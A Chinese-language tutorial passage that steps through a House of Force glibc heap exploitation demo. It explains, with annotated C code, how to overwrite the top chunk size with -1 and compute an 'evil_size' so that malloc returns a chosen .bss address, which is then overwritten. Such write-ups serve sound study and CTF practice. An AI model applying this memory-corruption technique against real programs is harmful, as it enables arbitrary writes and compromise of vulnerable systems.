一开始我不明白为什么要减去一个 sizeof (long),但是在调试上一步时,发现给的 real_size 将 topchunk 的 pre_size 位也算入了进去,所以才要减掉这一部分才刚好是 topchunk 的头部


# 5. 执行到 52 行
fprintf(stderr, "\nOverwriting the top chunk size with a big value so we can ensure that the malloc will never call mmap.\n"); | |
fprintf(stderr, "Old size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long)))); | |
*(intptr_t *)((char *)ptr_top + sizeof(long)) = -1; | |
fprintf(stderr, "New size of top chunk %#llx\n", *((unsigned long long int *)((char *)ptr_top + sizeof(long)))); |

这一部分输出了 top chunk 的 size 位的值,然后通过将这个值置为 - 1,就会变为最大的值(因为是无符号数会产生回绕),然后打印新的 size 值;这里这样做是为了进行绕过检测
从下面可以看出 size 已经变成了最大值

# 6. 执行到 72 行
/* | |
* The evil_size is calulcated as (nb is the number of bytes requested + space for metadata): | |
* new_top = old_top + nb | |
* nb = new_top - old_top | |
* req + 2sizeof(long) = new_top - old_top | |
* req = new_top - old_top - 2sizeof(long) | |
* req = dest - 2sizeof(long) - old_top - 2sizeof(long) | |
* req = dest - old_top - 4*sizeof(long) | |
*/ | |
unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top; //evil_size 是将目的地址前面的地址空间全部申请出去 | |
fprintf(stderr, "\nThe value we want to write to at %p, and the top chunk is at %p, so accounting for the header size,\n" | |
"we will malloc %#lx bytes.\n", bss_var, ptr_top, evil_size); | |
void *new_ptr = malloc(evil_size); | |
fprintf(stderr, "As expected, the new pointer is at the same place as the old top chunk: %p\n", new_ptr - sizeof(long)*2); |
这里做出计算,来将下一次申请的 chunk 构造成正好是我们想要修改地址(dest-0x10 为其目的地址的头部地址)
注释给了计算方式,这里再解释一下:
new_top = old_top + nb // 更新 top chunk 为申请 nb 后的 chunk(nb 为申请的 chunk) | |
nb = new_top - old_top // 反推得 nb 的大小,这里新的 top chunk 可以通过想要申请的目的地址 - 0x10(到其头部)来得到 | |
req + 2sizeof(long) = new_top - old_top // 这里 req 也就是申请 nb 实际的 size 大小(不包含头部) | |
req = new_top - old_top - 2sizeof(long) | |
req = dest - 2sizeof(long) - old_top - 2sizeof(long) // 目的地址 (dest)=new top_chunk-0x10 | |
req = dest - old_top - 4*sizeof(long) | |
// 可以通过下面的推到理解 | |
//old_top+(req+0x10)=dest-0x10 | |
//req=dest-old_top-0x20 |
示例中的 eval_size 也就是 req

可以发现申请完 eval_size 就到了我们的目的地址了
# 7. 执行到 84 行
void* ctr_chunk = malloc(100); | |
fprintf(stderr, "\nNow, the next chunk we overwrite will point at our target buffer.\n"); | |
fprintf(stderr, "malloc(100) => %p!\n", ctr_chunk); | |
fprintf(stderr, "Now, we can finally overwrite that value:\n"); | |
fprintf(stderr, "... old string: %s\n", bss_var); | |
fprintf(stderr, "... doing strcpy overwrite with \"YEAH!!!\"...\n"); | |
strcpy(ctr_chunk, "YEAH!!!"); | |
fprintf(stderr, "... new string: %s\n", bss_var); | |
assert(ctr_chunk == bss_var); |
这里接着申请 chunk,就可以申请到要修改的地址,然后修改他的值




成功修改了值,而且最后也绕过了判断 assert(ctr_chunk == bss_var);
# 8. 关于讨论
后面的讨论是介绍使 top chunk 指向 got 表的方法
参考:
https://blog.csdn.net/qq_54218833/article/details/122868272
https://infosecwriteups.com/the-toddlers-introduction-to-heap-exploitation-fastbin-dup-consolidate-part-4-2-ce6d68136aa8
https://www.konghaidashi.com/post/5080.html
https://www.cnblogs.com/L0g4n-blog/p/14031305.html
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-einherjar/
[ house_of_force 参考]:https://www.cnblogs.com/ZIKH26/articles/16533388.html